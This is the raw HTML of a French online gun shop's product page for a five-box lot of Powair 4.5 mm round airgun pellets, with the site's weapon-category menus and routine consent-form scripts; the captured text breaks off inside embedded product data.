    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"><span>MUNITIONS ET CHARGEURS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir"><span>Munitions Tir de Loisir</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/387-plombs-diabolo"><span>Plombs Diabolo</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10770-pack-trio-de-plombs-powair-calibre-45mm.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10768-lot-de-2-boites-de-500-plombs-ronds-powair-calibre-45mm.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    alt="Lot de 5 Boîtes de 500 plombs ronds Powair -..."
                                    content="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/313-powair">
                                                <img src="https://www.monarmurerieenligne.com/img/m/313.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="POWAIR" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>PO0010:5</span>
                </div>
                                


            </div>






                            
                                            
                    
                        <div id="product-description-short-10769"
                              class="rte-content product-description"><p>2500 plombs à tête ronde</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="10769"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <div id='reglementation' class='alert-reglementation cd'>
	<div class='reglementation-title'><p><i class="fa fa-exclamation-triangle" aria-hidden="true"></i> Arme de catégorie D à règlementation</p></div>
	<div class='reglementation-content'>
		<p><i class="fa fa-check-circle" aria-hidden="true"></i> Cet article est classée en catégorie D, <strong>sa vente et sa détention sont libres aux personnes majeures âgées de plus 18 ans.</strong> </p>
	</div>
</div><div class="js-mailalert form-inline"
     data-url="//www.monarmurerieenligne.com/module/ps_emailalerts/actions?process=add">
    <form>

    <div class="input-group mr-2 mb-2">
                    <input type="email" placeholder="votre@email.com" class="form-control"/>
            <br/>
            </div>
    <div class="input-group mr-2 mb-2">
                            

<div id="gdpr_consent_118" class="gdpr_module_118">
    <div class="custom-checkbox" style="display: flex;">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_118" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_118">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
            <span>J'ai lu les conditions générales sur la protection des données et j'y adhère sans réserve.<br />(Lire les <a href="/content/3-conditions-generales-de-ventes" target="_blank" rel="nofollow noreferrer noopener">Conditions sur la protection des données</a>)</span>        </label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.monarmurerieenligne.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "83bb07971a9af7bd8d69777611da8d4e618eb663";


        try {
            prestashop.on('quickViewShown', (elm) => {
            let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   
        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
        });
        }
        catch(err) {}

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   


 

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                </div>
    <div class="input-group mr-2 mb-2">
        <input type="hidden" value="10769"/>
        <input type="hidden" value="0"/>
        <input type="submit"  class="btn btn-secondary"
           onclick="return addNotification();"  value="Prévenez-moi lorsque le produit est disponible" />
    </div>
        <div class="input-group mr-2 mb-2">
    <span class="alert alert-info js-mailalert-response" style="display:none;"></span>
        </div>
    </form>
</div>
<!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Plombs à tête ronde par <strong>POWAIR</strong> en <strong>calibre 4,5 mm</strong> et conditionnés par 500 dans une boîte en métal.</p>
<p>Vendu en lot de <strong>5 boîtes de 500 plombs</strong>, soit <strong>2500 plombs</strong>.</p>
<p>Poids : 0,5 gramme le plomb.</p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;313&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PO0010:5&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;387&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;23,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-22 15:33:27&quot;,&quot;date_upd&quot;:&quot;2024-02-01 16:43:34&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm&quot;,&quot;name&quot;:&quot;Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm&quot;,&quot;description&quot;:&quot;&lt;p&gt;Plombs \u00e0 t\u00eate ronde par &lt;strong&gt;POWAIR&lt;\/strong&gt; en &lt;strong&gt;calibre 4,5 mm&lt;\/strong&gt; et conditionn\u00e9s par 500 dans une bo\u00eete en m\u00e9tal.&lt;\/p&gt;\n&lt;p&gt;Vendu en lot de &lt;strong&gt;5 bo\u00eetes de 500 plombs&lt;\/strong&gt;, soit &lt;strong&gt;2500 plombs&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p&gt;Poids : 0,5 gramme le plomb.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;2500 plombs \u00e0 t\u00eate ronde&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;Pr\u00e9commande&quot;,&quot;id&quot;:10769,&quot;id_product&quot;:10769,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n        \n    \n            &lt;span itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Plombs \u00e0 t\u00eate ronde par POWAIR en calibre 4,5 mm et conditionn\u00e9s par 500 dans une bo\u00eete en m\u00e9tal.\nVendu en lot de 5 bo\u00eetes de 500 plombs, soit 2500 plombs.\nPoids : 0,5 gramme le plomb.\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;PO0010:5\&quot;&gt;\n            &lt;meta 